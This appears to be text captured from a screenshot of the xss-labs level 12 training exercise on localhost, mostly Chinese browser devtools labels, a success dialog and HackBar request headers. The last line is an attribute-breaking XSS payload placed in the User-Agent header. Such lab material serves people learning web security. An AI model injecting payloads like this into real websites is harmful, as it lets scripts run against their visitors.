 欢迎来到level12
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level12.php?keyword=good job!
欢迎来到level12
没有找到和good job!相关的结果.
127.0.0.1:90
完成的不错！
确定
取消
12
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate, br
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
H Host: 127.0.0.1:90
U " onfocus=javascript:alert() type="text